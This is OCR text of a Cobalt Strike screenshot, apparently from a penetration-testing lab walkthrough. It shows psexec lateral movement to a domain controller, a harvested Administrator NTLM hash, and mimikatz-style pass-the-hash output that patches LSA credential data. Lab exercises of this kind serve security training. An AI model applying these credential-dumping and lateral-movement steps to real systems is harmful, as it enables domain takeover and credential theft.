 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
address name note
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.201
psexec
user password realm note
Administrator 161cff084477fe5... WEB
de1ay 161cff084477fe5... WEB
Guest 31d6cfe0d16ae9... WEB
用户: Administrator
密码: 161cff084477fe596a5db81874498a24
域: WEB
监听器: psexec ...
会话: SYSTEM * via 10.10.10.80@2472 ...
使用会话的当前访问令牌（access token）
运行 帮助
事件日志 X Beacon 10.10.10.80@2472 X
[+] received output:
Started service c858f50 on 10.10.10.10
[+] established link to child beacon: 10.
[+] received output:
user : Administrator
domain : WEB
program : C:\Windows\system32\cmd.exe /c echo 99eb111d41a > \\.\pipe\a8090f
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 2632
| TID 3640
| LSA Process is now R/W
| LUID 0 ; 14126631 (00000000:00d78e27)
\_ msv1_0 - data copy @ 0000000001C06CA0 : OK !
\_ kerberos - data copy @ 0000000001C38EA8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001BF64A8 (16) -> null